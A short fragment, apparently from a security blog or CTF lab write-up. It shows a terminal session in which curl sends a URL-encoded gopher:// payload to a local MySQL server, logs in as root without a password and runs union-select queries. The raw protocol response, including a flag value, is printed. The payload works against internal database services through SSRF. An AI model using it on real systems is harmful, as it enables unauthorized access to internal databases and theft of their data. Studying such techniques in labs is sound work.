 root@1b6b3565b7dd:/# curl gopher://127.0.0.1:3306/_%a1%00%00%01%85%a2%3f%00%00%00%00%01%08%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%
73%77%6f%72%64%00%64%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71
%6c%04%5f%70%69%64%03%35%30%38%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%36%2e%35%31%09%5f%70%6c%
61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%21%00%00%00%03%73%
65%6c%65%63%74%20%40%40%76%65%72%73%69%6f%6e%5f%63%6f%6d%6d%65%6e%74%20%6c%69%6d%69%74%20%31%3d%00%00%00%03%73%65%
6c%65%63%74%20%2a%20%66%72%6f%6d%20%66%6c%61%67%2e%74%65%73%74%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%75%73%6
5%72%28%29%2c%27%77%77%77%2e%73%71%6c%73%65%63%2e%63%6f%6d%27%01%00%00%00%01
J
5.6.51uj5f${aV��i0Nz>cYqQ~G)mysql_native_password'def@@version_comment
��MySQL Community Server (GPL)��defidid
M�deff
lagflag
���")1&flag{7 16}root@127.0.0.1www.sqlsec.com�"root@1b6b3565b7dd:/#
潇湘信安